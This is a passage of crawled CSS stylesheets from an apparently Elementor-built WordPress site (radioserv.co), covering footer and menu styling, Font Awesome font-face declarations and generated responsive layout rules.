        transform:translateX(20px);
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-380f8f28 */@media screen and (max-width:1024px){
    .elementor-7091 .elementor-element.elementor-element-380f8f28 .elementor-element{
        --align-self:center;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e8c4b2f */@media screen and (min-width:1025px) and (max-width:1500px){
    .elementor-7091 .elementor-element.elementor-element-e8c4b2f{
    display: flow-root;
    transform: translateX(40px);
    }
}/* End custom CSS */
/* Start custom CSS */li.elementor-icon-list-item::marker{
    content: '';
}

.liens a{
    color: #fff;
}
.liens a:hover{
    color: #FFD9CA;
}
.footerItems li a {
    opacity:0.7;
    font-weight: 500;
    text-decoration: none;
    transition: opacity .3s;
}
.footerItems li a:hover {
    opacity:1;
}

.wpml-ls-legacy-dropdown {
    width: 9.6em;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: 0px;
}


.elementor-898 .elementor-element.elementor-element-fc38331{
    width:81%;
    font-family: 'Quicksand', 'sans-serif';
}
.wpml-ls-legacy-dropdown a{
    border: none;
    background-color: transparent!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-flag{
    border-radius: 50%;
    width: 24px;
    height: 24px;
    margin-right: 6px;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    content:url( "../svg/vector-10.svg") !important;
    vertical-align: middle;
    display: inline-block;
    border: 0;
    border-top: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: 0px;
}

.wpml-ls-current-language:hover .wpml-ls-sub-menu{
     animation: slide-down 0.1s ease-out;
}


@keyframes slide-down {
  0% {
    transform: translateY(-50%);
  }
  100% {
    transform: translateY(0);
  }
}

@media screen and (max-width:768px){
      #logoFooter img{
        width: 181.71px !important;
        align-self: center;
    }
    #footerBtn.elementor-button {
    font-size: 1.1rem;
    padding: 12px 22px;
    width: 100%;
    align-self: center;
    line-height: 22px;
}
.elementor-898 .elementor-element.elementor-element-fc38331{
        margin-top: 3px;
     }
    .btnFooter.elementor-widget.elementor-widget-button{
        align-self: center;
    }
    .footerItems .elementor-widget-container{
           margin: 30px 0px 0px 0px !important ;
    }
    #mentions1{
        display:none;
    }
}

@media screen and (min-width: 1025px) and (max-width: 1499px){
      .elementor-widget-wpml-language-switcher {
          align-self: auto;
          }

    .elementor-898 .elementor-element.elementor-element-fc38331{
        margin-top: -3px;
         width:80%;
     }
     
 #logoFooter {
     width: 204.12px !important;
}
    #footerBtn.elementor-button {
  line-height: 20px;
    font-size: 1rem;
    padding: 10px 20px;
}

}
@media screen and (min-width:1500px){
    .wpml-ls-legacy-dropdown a{
        transform: translateY(3.5px);
}

}

@media screen and (max-width:767px){

.elementor-widget-wpml-language-switcher{
    display:flex;
    justify-content: center;
}
    
}

@media screen and (min-width: 1500px){

    #footerBtn.elementor-button {
    font-size: 1rem;
    padding: 10px 20px;
    line-height: 20px;
}
 #logoFooter{
       width: 204.12px !important;
        transform: translateX(-10px);
    }
    .btnFooter{
            --align-self: center;
    transform: translateX(-10px);
    }
}
@media screen and (min-width:768px) and (max-width: 1024px){
  
.btnFooter .elementor-widget-container{
        margin-left: 0px !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/solid.min52d5.css?ver=5.15.3
body_size: 646
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../eot/fa-solid-900.eot);src:url(../eot/fa-solid-900d41d.eot?#iefix) format("embedded-opentype"),url(../woff2/fa-solid-900.woff2) format("woff2"),url(../woff/fa-solid-900.woff) format("woff"),url(../ttf/fa-solid-900.ttf) format("truetype"),url(../svg/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/regular.min52d5.css?ver=5.15.3
body_size: 654
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../eot/fa-regular-400.eot);src:url(../eot/fa-regular-400d41d.eot?#iefix) format("embedded-opentype"),url(../woff2/fa-regular-400.woff2) format("woff2"),url(../woff/fa-regular-400.woff) format("woff"),url(../ttf/fa-regular-400.ttf) format("truetype"),url(../svg/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-53478f6.css?ver=1742807458
body_size: 2033
content:
.elementor-534 .elementor-element.elementor-element-20c6bcef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;--z-index:9;}.elementor-534 .elementor-element.elementor-element-20c6bcef:not(.elementor-motion-effects-element-type-background), .elementor-534 .elementor-element.elementor-element-20c6bcef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF2ED;}.elementor-534 .elementor-element.elementor-element-20c6bcef:hover{background-color:var( --e-global-color-53038e2 );}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-6bd2eb87.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-534 .elementor-element.elementor-element-2331d49{text-align:left;}.elementor-534 .elementor-element.elementor-element-2331d49 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-534 .elementor-element.elementor-element-3596c5e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-534 .elementor-element.elementor-element-3596c5e9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-534 .elementor-element.elementor-element-9399c4b{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-9399c4b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-534 .elementor-element.elementor-element-3d060223{text-align:left;}.elementor-534 .elementor-element.elementor-element-3d060223 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-534 .elementor-element.elementor-element-a02c180 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-534 .elementor-element.elementor-element-a02c180{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-534 .elementor-element.elementor-element-58075e1d{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-58075e1d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-534 .elementor-element.elementor-element-1203eec8{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-5px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-1203eec8.e-con{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-2331d49 .elementor-heading-title{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-3596c5e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-3596c5e9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-534 .elementor-element.elementor-element-3d060223 .elementor-heading-title{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-a02c180 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-a02c180{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-534 .elementor-element.elementor-element-58075e1d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-1203eec8{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--content-width:1440px;}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--width:17%;}.elementor-534 .elementor-element.elementor-element-9399c4b{--width:17%;}.elementor-534 .elementor-element.elementor-element-58075e1d{--width:16%;}.elementor-534 .elementor-element.elementor-element-1203eec8{--width:24%;}}@media(max-width:1500px) and (min-width:768px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--content-width:100%;}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--width:19.922%;}.elementor-534 .elementor-element.elementor-element-9399c4b{--width:17.116%;}.elementor-534 .elementor-element.elementor-element-58075e1d{--width:23.065%;}.elementor-534 .elementor-element.elementor-element-1203eec8{--width:19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--content-width:710px;}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--width:25%;}.elementor-534 .elementor-element.elementor-element-9399c4b{--width:25%;}.elementor-534 .elementor-element.elementor-element-58075e1d{--width:25%;}.elementor-534 .elementor-element.elementor-element-1203eec8{--width:25%;}}@media(max-width:1500px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-2331d49 .elementor-heading-title{font-size:1.5rem;}.elementor-534 .elementor-element.elementor-element-3596c5e9 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-3d060223 .elementor-heading-title{font-size:1.5rem;}.elementor-534 .elementor-element.elementor-element-a02c180 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu .elementor-item{font-size:1rem;}}@media(max-width:767px){.elementor-534 .elementor-element.elementor-element-20c6bcef{--content-width:100%;--justify-content:flex-start;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-6bd2eb87{--width:45%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-534 .elementor-element.elementor-element-2331d49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-2331d49 .elementor-heading-title{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-3596c5e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-534 .elementor-element.elementor-element-3596c5e9 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-534 .elementor-element.elementor-element-9399c4b{--width:50%;}.elementor-534 .elementor-element.elementor-element-3d060223 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-3d060223 .elementor-heading-title{font-size:1rem;}.elementor-534 .elementor-element.elementor-element-a02c180 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-534 .elementor-element.elementor-element-a02c180 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-534 .elementor-element.elementor-element-58075e1d{--width:100%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-534 .elementor-element.elementor-element-1203eec8{--width:100%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-2331d49 */@media screen and (max-width:1099px){
.titleMenNav .elementor-heading-title{
    font-size: 1rem !important;
     padding-top: 10px;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-3596c5e9 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
} 
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-a02c180 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
} 
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS */.menu_content{
    position: absolute;
    top:95%;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
}

.menu_content:hover, .menu_content:focus, .menu_content:focus-within{
    opacity: 1;
    pointer-events: visible;
}

.nav_item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 76px;
    padding: 1%;
    transition: 0.5s;
}

.nav_item:hover{
    background: #FFF2ED;
     transition: 0.5s;

}
.nav_item:active{
    background: red;
}

.nav_item:hover + .menu_content, .nav_item:focus-within + .menu_content {
    opacity: 1;
    pointer-events: visible;
}

.menu_content .elementor-container{
padding: 3%;
}

@keyframes apparitionSousMenu {
  0% {
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0);
    border-top: 3px solid #2169EC;
  }
  30% {
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0.3);
  }
  100% {
    max-height: 50em;
    border-top: 3px solid #2169EC;
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0.3);
  }
}
.nav_item:hover > .menu_content {
  animation: apparitionSousMenu 1s forwards !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-54078f6.css?ver=1742807458
body_size: 1910
content:
.elementor-540 .elementor-element.elementor-element-1c37611{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;--z-index:9;}.elementor-540 .elementor-element.elementor-element-1c37611:not(.elementor-motion-effects-element-type-background), .elementor-540 .elementor-element.elementor-element-1c37611 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF2ED;}.elementor-540 .elementor-element.elementor-element-1c37611:hover{background-color:var( --e-global-color-53038e2 );}.elementor-540 .elementor-element.elementor-element-82c5fc4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-82c5fc4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-540 .elementor-element.elementor-element-1363c71{text-align:left;}.elementor-540 .elementor-element.elementor-element-1363c71 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-540 .elementor-element.elementor-element-5fbbb59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-540 .elementor-element.elementor-element-5fbbb59{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-540 .elementor-element.elementor-element-729e8e7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-729e8e7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-540 .elementor-element.elementor-element-e3977b9{text-align:left;}.elementor-540 .elementor-element.elementor-element-e3977b9 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-540 .elementor-element.elementor-element-05a2492 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-540 .elementor-element.elementor-element-05a2492{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-1f8e81f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-540 .elementor-element.elementor-element-80ea133{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-5px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-80ea133.e-con{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-540 .elementor-element.elementor-element-1c37611{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-1363c71 .elementor-heading-title{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-5fbbb59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-5fbbb59{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-540 .elementor-element.elementor-element-e3977b9 .elementor-heading-title{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-05a2492 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-05a2492{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-80ea133{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-540 .elementor-element.elementor-element-1c37611{--content-width:1440px;}.elementor-540 .elementor-element.elementor-element-82c5fc4{--width:17%;}.elementor-540 .elementor-element.elementor-element-729e8e7{--width:17%;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--width:16%;}.elementor-540 .elementor-element.elementor-element-80ea133{--width:24%;}}@media(max-width:1500px) and (min-width:768px){.elementor-540 .elementor-element.elementor-element-1c37611{--content-width:100%;}.elementor-540 .elementor-element.elementor-element-82c5fc4{--width:19.922%;}.elementor-540 .elementor-element.elementor-element-729e8e7{--width:17.116%;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--width:23.065%;}.elementor-540 .elementor-element.elementor-element-80ea133{--width:19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-540 .elementor-element.elementor-element-1c37611{--content-width:710px;}.elementor-540 .elementor-element.elementor-element-82c5fc4{--width:25%;}.elementor-540 .elementor-element.elementor-element-729e8e7{--width:25%;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--width:25%;}.elementor-540 .elementor-element.elementor-element-80ea133{--width:25%;}}@media(max-width:1500px){.elementor-540 .elementor-element.elementor-element-1c37611{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-82c5fc4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-1363c71 .elementor-heading-title{font-size:1.5rem;}.elementor-540 .elementor-element.elementor-element-5fbbb59 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-e3977b9 .elementor-heading-title{font-size:1.5rem;}.elementor-540 .elementor-element.elementor-element-05a2492 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu .elementor-item{font-size:1rem;}}@media(max-width:767px){.elementor-540 .elementor-element.elementor-element-1c37611{--content-width:100%;--justify-content:flex-start;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 